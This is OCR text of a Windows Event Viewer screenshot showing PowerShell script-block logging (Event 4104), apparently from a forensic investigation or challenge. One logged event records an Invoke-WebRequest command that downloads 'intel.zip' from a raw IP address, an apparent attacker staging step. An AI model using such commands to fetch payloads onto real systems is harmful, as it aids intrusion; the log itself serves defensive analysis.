 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Lo
Saved Logs
Windows PowerShell - C
Microsoft-Windows-Pow
Subscriptions
Microsoft-Windows-PowerShell%4Operational - confinement Number of events: 358
Level Date and Time Source Event ID Task Category
Verbose 3/5/2024 6:41:31 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:32 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:27 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:27 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:26 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:25 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:22 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:22 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:18 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:18 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:16 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:16 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 3/5/2024 6:39:10 AM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
Invoke-WebRequest -URI "http://13.53.200.146/intel.zip" -OutFile "./intel.zip"
ScriptBlock ID: 12e16f4b-0c2e-4831-9594-56347efd339f
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/5/2024 6:39:32 AM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: S-1-5-21-2440829697-344349 Computer: DESKTOP-A1L0P1U
OpCode: On create calls
More Information: Event Log Online Help
Actions
Microsoft-Windows-PowerShell%4Operational - confinem...
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
View
Delete
Rename
Refresh
Help
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
Event Properties
Copy
Save Selected Events...
Refresh
Help